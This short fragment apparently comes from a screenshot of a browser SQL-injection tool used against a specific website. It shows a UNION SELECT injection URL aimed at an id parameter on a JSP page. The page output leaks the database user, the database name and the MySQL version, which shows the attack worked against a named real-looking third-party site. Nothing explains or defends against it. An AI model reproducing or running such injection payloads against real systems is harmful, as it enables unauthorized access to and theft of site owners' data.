 Load URL
http://www.aegon-cnooc.com/photography/m/write-detail.jsp?id=-1%27%20union%20select%20user(),2,version(),database()--+
Split URL
Execute
Enable Post data Enable Referrer
作品欣赏
children_f@localhost 上传时间：children
作品阐述：
5.0.18-nt-log